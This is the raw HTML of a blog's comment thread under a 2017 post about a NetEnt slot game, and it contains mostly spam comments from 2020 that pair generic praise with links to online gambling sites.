data-comment-id="7418580613113601097">Reply</a><span class="item-control blog-admin blog-admin pid-2094908047"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/7418580613113601097">Delete</a></span></span></div><div class="comment-replies"><div id="c7418580613113601097-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7418580613113601097-ra" class="thread-chrome thread-expanded"><div></div><div id="c7418580613113601097-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7418580613113601097">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7418580613113601097-ce"></div></li><li class="comment" id="c3731508074817336441"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13646387756481401661" rel="nofollow">Smith</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html?showComment=1600983300502#c3731508074817336441">24 September 2020 at 23:35</a></span></div><p class="comment-content">Are there competitions held there frequently? What number of the top poker players around the globe successive there? <a href="https://casinoroller88s.com/" rel="nofollow">casinoroller88s.com</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3731508074817336441">Reply</a><span class="item-control blog-admin blog-admin pid-31977205"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/3731508074817336441">Delete</a></span></span></div><div class="comment-replies"><div id="c3731508074817336441-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3731508074817336441-ra" class="thread-chrome thread-expanded"><div></div><div id="c3731508074817336441-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3731508074817336441">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3731508074817336441-ce"></div></li><li class="comment" id="c4280810109993733830"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/18016714975932207188" rel="nofollow">SHAHZAIB</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html?showComment=1602066472975#c4280810109993733830">7 October 2020 at 12:27</a></span></div><p class="comment-content">This article gives the light in which we can observe the reality. This is very nice one and gives indepth information. Thanks for this nice article. <a href="https://www.jokerthailand.com/" rel="nofollow">joker gaming</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4280810109993733830">Reply</a><span class="item-control blog-admin blog-admin pid-287140501"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/4280810109993733830">Delete</a></span></span></div><div class="comment-replies"><div id="c4280810109993733830-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4280810109993733830-ra" class="thread-chrome thread-expanded"><div></div><div id="c4280810109993733830-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4280810109993733830">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4280810109993733830-ce"></div></li><li class="comment" id="c8434481787599967605"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01618128254174522484" rel="nofollow">Sarah</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html?showComment=1602413358837#c8434481787599967605">11 October 2020 at 12:49</a></span></div><p class="comment-content">With the Random Number Generation strategy being utilized to create the examples, the activity cycle is totally fixing free. With such a great amount of working for it, it is little miracle than that space games have cut a specialty for themselves in the hearts of internet gaming sweethearts.  <a href="https://www.baboonslot.com/allregister-slot/" rel="nofollow">สล&#3655;อต</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8434481787599967605">Reply</a><span class="item-control blog-admin blog-admin pid-52557696"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/8434481787599967605">Delete</a></span></span></div><div class="comment-replies"><div id="c8434481787599967605-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8434481787599967605-ra" class="thread-chrome thread-expanded"><div></div><div id="c8434481787599967605-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8434481787599967605">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8434481787599967605-ce"></div></li><li class="comment" id="c2651616602694021341"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/18016714975932207188" rel="nofollow">SHAHZAIB</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html?showComment=1602419553023#c2651616602694021341">11 October 2020 at 14:32</a></span></div><p class="comment-content">Wonderful blog! Do you have any tips and hints for aspiring writers? Because I&#8217;m going to start my website soon, but I&#8217;m a little lost on everything. Many thanks! <a href="https://padlet.com/fancykhan193/g2un6nyg7ffsbhhr/wish/813452606" rel="nofollow">บาคาร&#3656;า</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2651616602694021341">Reply</a><span class="item-control blog-admin blog-admin pid-287140501"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/2651616602694021341">Delete</a></span></span></div><div class="comment-replies"><div id="c2651616602694021341-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2651616602694021341-ra" class="thread-chrome thread-expanded"><div></div><div id="c2651616602694021341-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2651616602694021341">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2651616602694021341-ce"></div></li><li class="comment" id="c7708078729573919652"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14118418068979217933" rel="nofollow">shahzadkhatri</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html?showComment=1603041858678#c7708078729573919652">18 October 2020 at 19:24</a></span></div><p class="comment-content">Thank you very much for this useful article. I like it. <a href="https://54.255.81.224/" rel="nofollow">game slot online</a><br><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7708078729573919652">Reply</a><span class="item-control blog-admin blog-admin pid-673357533"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/7708078729573919652">Delete</a></span></span></div><div class="comment-replies"><div id="c7708078729573919652-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7708078729573919652-ra" class="thread-chrome thread-expanded"><div></div><div id="c7708078729573919652-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7708078729573919652">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7708078729573919652-ce"></div></li><li class="comment" id="c2122717403581018294"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12325433000659499275" rel="nofollow">Elizebeth</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html?showComment=1603106315966#c2122717403581018294">19 October 2020 at 13:18</a></span></div><p class="comment-content">The best approach to succeed at online slots is to get winning mixes of images. A similar standard applies to both 3 reel and 5 reel slots just as to free slot games.  <a href="https://freeslots.zitobox.com/" rel="nofollow">Play slots</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2122717403581018294">Reply</a><span class="item-control blog-admin blog-admin pid-776733430"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/2122717403581018294">Delete</a></span></span></div><div class="comment-replies"><div id="c2122717403581018294-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2122717403581018294-ra" class="thread-chrome thread-expanded"><div></div><div id="c2122717403581018294-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2122717403581018294">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2122717403581018294-ce"></div></li><li class="comment" id="c2041727062419965318"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/18016714975932207188" rel="nofollow">SHAHZAIB</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html?showComment=1603193925439#c2041727062419965318">20 October 2020 at 13:38</a></span></div><p class="comment-content">Nice knowledge gaining article. This post is really the best on this valuable topic. <a href="https://leoclassifieds.com/author/muk-kill/" rel="nofollow">토토사이트</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2041727062419965318">Reply</a><span class="item-control blog-admin blog-admin pid-287140501"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/2041727062419965318">Delete</a></span></span></div><div class="comment-replies"><div id="c2041727062419965318-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2041727062419965318-ra" class="thread-chrome thread-expanded"><div></div><div id="c2041727062419965318-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2041727062419965318">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2041727062419965318-ce"></div></li><li class="comment" id="c7961465465741628133"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14324188058711592603" rel="nofollow">mastoom</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html?showComment=1603630783928#c7961465465741628133">25 October 2020 at 13:59</a></span></div><p class="comment-content">It was a very good post indeed. I thoroughly enjoyed reading it in my lunch time. Will surely come and visit this blog more often. Thanks for sharing. <a href="http://www.vendiamolosubito.it/author/ufabets777/" rel="nofollow">สล&#3655;อตออนไลน&#3660;</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7961465465741628133">Reply</a><span class="item-control blog-admin blog-admin pid-2105620648"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/7961465465741628133">Delete</a></span></span></div><div class="comment-replies"><div id="c7961465465741628133-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7961465465741628133-ra" class="thread-chrome thread-expanded"><div></div><div id="c7961465465741628133-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7961465465741628133">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7961465465741628133-ce"></div></li><li class="comment" id="c8975152820605019513"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14324188058711592603" rel="nofollow">mastoom</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html?showComment=1603884824801#c8975152820605019513">28 October 2020 at 12:33</a></span></div><p class="comment-content">i love reading this article so beautiful!!great job! <a href="https://www.google.no/url?q=https://www.918kissslots.com/download.html" rel="nofollow">918kiss</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8975152820605019513">Reply</a><span class="item-control blog-admin blog-admin pid-2105620648"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/8975152820605019513">Delete</a></span></span></div><div class="comment-replies"><div id="c8975152820605019513-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8975152820605019513-ra" class="thread-chrome thread-expanded"><div></div><div id="c8975152820605019513-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8975152820605019513">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8975152820605019513-ce"></div></li><li class="comment" id="c8868768837173600795"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02120441410750996500" rel="nofollow">organic_alexa</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html?showComment=1603896879081#c8868768837173600795">28 October 2020 at 15:54</a></span></div><p class="comment-content">I value the article.Thanks Again. Much obliged. <a href="https://sites.google.com/view/daftar-judi-slot-deposit-pulsa/" rel="nofollow">slot deposit pulsa</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8868768837173600795">Reply</a><span class="item-control blog-admin blog-admin pid-196962607"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/8868768837173600795">Delete</a></span></span></div><div class="comment-replies"><div id="c8868768837173600795-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8868768837173600795-ra" class="thread-chrome thread-expanded"><div></div><div id="c8868768837173600795-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8868768837173600795">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8868768837173600795-ce"></div></li><li class="comment" id="c2070558763221124998"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03667491299758624147" rel="nofollow">Amelia Mia</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html?showComment=1604145168165#c2070558763221124998">31 October 2020 at 12:52</a></span></div><p class="comment-content">This is perhaps the best spot to discover great arrangements on betting, numerous new settings offer extraordinary motivators to attract new players and manufacture the online buzz around their name. <br><a href="https://www.casino-guide.jp/gamble/ir%e3%81%a8%e3%81%af/" rel="nofollow">ギャンブル</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2070558763221124998">Reply</a><span class="item-control blog-admin blog-admin pid-237364358"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/2070558763221124998">Delete</a></span></span></div><div class="comment-replies"><div id="c2070558763221124998-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2070558763221124998-ra" class="thread-chrome thread-expanded"><div></div><div id="c2070558763221124998-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2070558763221124998">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2070558763221124998-ce"></div></li><li class="comment" id="c4585133757437140534"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03478325977757835162" rel="nofollow">fashion</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html?showComment=1604150114229#c4585133757437140534">31 October 2020 at 14:15</a></span></div><p class="comment-content">Great content material and great layout. Your website deserves all of the positive feedback it&#8217;s been getting. <a href="https://www.freedonations.org/author/poker88-asia/" rel="nofollow">poker88 asia</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4585133757437140534">Reply</a><span class="item-control blog-admin blog-admin pid-1301577144"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/4585133757437140534">Delete</a></span></span></div><div class="comment-replies"><div id="c4585133757437140534-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4585133757437140534-ra" class="thread-chrome thread-expanded"><div></div><div id="c4585133757437140534-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4585133757437140534">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4585133757437140534-ce"></div></li><li class="comment" id="c701017871455639405"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05511177227082520848" rel="nofollow">Joni Toni</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html?showComment=1604311146497#c701017871455639405">2 November 2020 at 10:59</a></span></div><p class="comment-content">I might suggest solely beneficial in addition to trusted facts, and so find it: <a href="https://www.xn--eckle2a3ag4ewbzc4lmd7b0dc7l.com/%e3%82%b9%e3%83%ad%e3%83%83%e3%83%88-%e3%81%be%e3%81%a8%e3%82%81/" rel="nofollow">スロット まとめ</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="701017871455639405">Reply</a><span class="item-control blog-admin blog-admin pid-336916357"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/701017871455639405">Delete</a></span></span></div><div class="comment-replies"><div id="c701017871455639405-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c701017871455639405-ra" class="thread-chrome thread-expanded"><div></div><div id="c701017871455639405-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="701017871455639405">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c701017871455639405-ce"></div></li><li class="comment" id="c2640727565030728672"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11984657243360357617" rel="nofollow">Elizibeth</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html?showComment=1604473798175#c2640727565030728672">4 November 2020 at 08:09</a></span></div><p class="comment-content">How have slot games changed as they entered the internet, for what reason were those developments required, and what different changes can players and club proprietors anticipate. <a href="https://c9betwin.com/mega888" rel="nofollow">mega888 slot online</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2640727565030728672">Reply</a><span class="item-control blog-admin blog-admin pid-245991189"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/2640727565030728672">Delete</a></span></span></div><div class="comment-replies"><div id="c2640727565030728672-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2640727565030728672-ra" class="thread-chrome thread-expanded"><div></div><div id="c2640727565030728672-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2640727565030728672">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2640727565030728672-ce"></div></li><li class="comment" id="c6738476985599275011"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/18016714975932207188" rel="nofollow">SHAHZAIB</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html?showComment=1604560877642#c6738476985599275011">5 November 2020 at 08:21</a></span></div><p class="comment-content">Great survey, I&#39;m sure you&#39;re getting a great response. <a href="https://jokerauto.net/" rel="nofollow">joker</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6738476985599275011">Reply</a><span class="item-control blog-admin blog-admin pid-287140501"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/6738476985599275011">Delete</a></span></span></div><div class="comment-replies"><div id="c6738476985599275011-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6738476985599275011-ra" class="thread-chrome thread-expanded"><div></div><div id="c6738476985599275011-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6738476985599275011">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6738476985599275011-ce"></div></li><li class="comment" id="c3154739346073445307"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03478325977757835162" rel="nofollow">fashion</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html?showComment=1605165814320#c3154739346073445307">12 November 2020 at 08:23</a></span></div><p class="comment-content">Great survey, I&#39;m sure you&#39;re getting a great response. <a href="https://www.ufaball55.com/%e0%b8%a7%e0%b8%b4%e0%b8%98%e0%b8%b5%e0%b8%94%e0%b8%b9%e0%b8%a3%e0%b8%b2%e0%b8%84%e0%b8%b2%e0%b8%9a%e0%b8%ad%e0%b8%a5-ufabet/" rel="nofollow">ว&#3636;ธ&#3637;ด&#3641;ราคาบอล UFABET</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3154739346073445307">Reply</a><span class="item-control blog-admin blog-admin pid-1301577144"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/3154739346073445307">Delete</a></span></span></div><div class="comment-replies"><div id="c3154739346073445307-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3154739346073445307-ra" class="thread-chrome thread-expanded"><div></div><div id="c3154739346073445307-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3154739346073445307">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3154739346073445307-ce"></div></li><li class="comment" id="c2829594359525979426"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14324188058711592603" rel="nofollow">mastoom</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html?showComment=1605180563213#c2829594359525979426">12 November 2020 at 12:29</a></span></div><p class="comment-content">Nice knowledge gaining article. This post is really the best on this valuable topic. <a href="https://joker.game/" rel="nofollow">joker slot</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2829594359525979426">Reply</a><span class="item-control blog-admin blog-admin pid-2105620648"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/2829594359525979426">Delete</a></span></span></div><div class="comment-replies"><div id="c2829594359525979426-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2829594359525979426-ra" class="thread-chrome thread-expanded"><div></div><div id="c2829594359525979426-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2829594359525979426">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2829594359525979426-ce"></div></li><li class="comment" id="c4108389872550040876"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/18016714975932207188" rel="nofollow">SHAHZAIB</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html?showComment=1605425116264#c4108389872550040876">15 November 2020 at 08:25</a></span></div><p class="comment-content">This is such a great resource that you are providing and you give it away for free. I love seeing blog that understand the value of providing a quality resource for free. <a href="https://ufabets777.com/" rel="nofollow">คาส&#3636;โน ufabet</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4108389872550040876">Reply</a><span class="item-control blog-admin blog-admin pid-287140501"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/4108389872550040876">Delete</a></span></span></div><div class="comment-replies"><div id="c4108389872550040876-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4108389872550040876-ra" class="thread-chrome thread-expanded"><div></div><div id="c4108389872550040876-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4108389872550040876">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4108389872550040876-ce"></div></li><li class="comment" id="c7623659893692632960"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/18016714975932207188" rel="nofollow">SHAHZAIB</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html?showComment=1606214958202#c7623659893692632960">24 November 2020 at 11:49</a></span></div><p class="comment-content">Great survey, I&#39;m sure you&#39;re getting a great response. <a href="https://mgm99magnum.com/" rel="nofollow">แทงบอล</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7623659893692632960">Reply</a><span class="item-control blog-admin blog-admin pid-287140501"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/7623659893692632960">Delete</a></span></span></div><div class="comment-replies"><div id="c7623659893692632960-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7623659893692632960-ra" class="thread-chrome thread-expanded"><div></div><div id="c7623659893692632960-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7623659893692632960">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7623659893692632960-ce"></div></li><li class="comment" id="c7880295584068643338"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14324188058711592603" rel="nofollow">mastoom</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html?showComment=1606219782162#c7880295584068643338">24 November 2020 at 13:09</a></span></div><p class="comment-content">I think this is an informative post and it is very useful and knowledgeable. therefore, I would like to thank you for the efforts you have made in writing this article. <a href="https://www.totomoa1.com" rel="nofollow">바카라사이트</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7880295584068643338">Reply</a><span class="item-control blog-admin blog-admin pid-2105620648"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/7880295584068643338">Delete</a></span></span></div><div class="comment-replies"><div id="c7880295584068643338-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7880295584068643338-ra" class="thread-chrome thread-expanded"><div></div><div id="c7880295584068643338-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7880295584068643338">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7880295584068643338-ce"></div></li><li class="comment" id="c4642951579721193484"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/18016714975932207188" rel="nofollow">SHAHZAIB</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html?showComment=1606375557029#c4642951579721193484">26 November 2020 at 08:25</a></span></div><p class="comment-content">This is such a great resource that you are providing and you give it away for free. I love seeing blog that understand the value of providing a quality resource for free. <a href="https://nepalfreed.org/" rel="nofollow">Slot online</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4642951579721193484">Reply</a><span class="item-control blog-admin blog-admin pid-287140501"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/4642951579721193484">Delete</a></span></span></div><div class="comment-replies"><div id="c4642951579721193484-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4642951579721193484-ra" class="thread-chrome thread-expanded"><div></div><div id="c4642951579721193484-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4642951579721193484">Reply</a></div></ol></div></div><div class="comment-replybox-single" 